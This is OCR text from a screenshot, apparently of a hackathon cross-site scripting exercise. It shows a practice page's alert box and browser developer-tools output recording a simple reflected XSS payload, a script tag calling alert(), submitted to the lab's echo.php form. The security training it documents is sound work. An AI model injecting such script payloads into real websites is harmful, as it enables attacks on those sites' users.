 waph-hackathon.eastus.cloudap
Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level0/echo.php
S
waph-hackathon.eastus.cloudapp.azure.com says
level 0 hacked by SHIVANI ELI
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights AdBlock
Preserve log Disable cache No throttling
Filter Invert Request types More filters
5 ms 10 ms 15 ms 20 ms 25 ms 30 ms 35 ms 40 ms 45 ms 50 ms 55 ms 60 ms 65 ms 70 ms 75 ms 80 ms 85 ms 90 ms 95 ms 100 ms 105 ms
Name Headers Payload Preview Response Initiator Timing
echo.php Form Data view source view URL-encoded
input: <script>alert('level 0 hacked by SHIVANI ELI');</script>
Submit: Submit
1 requests 252 B transferred 1
7°C
Clear
Search
ENG
IN
19:04
05-02-2024